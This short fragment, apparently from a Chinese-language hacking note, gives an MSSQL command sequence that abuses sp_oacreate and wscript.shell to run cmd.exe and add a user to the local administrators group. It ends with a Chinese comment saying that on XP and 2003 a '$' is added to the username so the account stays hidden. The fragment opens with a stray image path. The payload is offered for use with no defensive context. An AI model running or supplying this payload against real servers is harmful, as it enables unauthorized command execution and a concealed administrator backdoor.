declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\winnt\system32\cmd.exe /c net localgroup administrators 123/add' //添加至管理员组以上为2k系统下,xp和2k3需要在用户名后添加$,如 user 123$ 123/add